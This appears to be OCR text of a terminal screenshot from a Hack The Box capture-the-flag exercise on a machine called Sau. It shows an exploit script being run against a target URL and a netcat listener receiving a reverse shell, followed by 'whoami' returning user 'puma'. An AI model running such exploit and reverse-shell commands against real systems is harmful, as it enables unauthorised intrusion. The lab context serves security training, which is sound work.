 File Actions Edit View Help
┌──(ctf㉿ )-[~/Documents/CTF/htb/Sau]
└─$ python3 exploit.py 10.10.14.55 9001 http://10.10.11.224:55555/testing1234
Running exploit on http://10.10.11.224:55555/testing1234/login
Failed to forward request: Post http://127.0.0.1/username: EOF
┌──(ctf㉿ )-[~/Documents/CTF/htb/Sau]
└─$ python3 exploit.py 10.10.14.55 9001 http://10.10.11.224:55555/testing1234
Running exploit on http://10.10.11.224:55555/testing1234/login
┌──(ctf㉿ )-[~/Documents/CTF/htb]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.55] from (UNKNOWN) [10.10.11.224] 33904
$ bash
bash
puma@sau:/opt/maltrail$ whoami
whoami
puma
puma@sau:/opt/maltrail$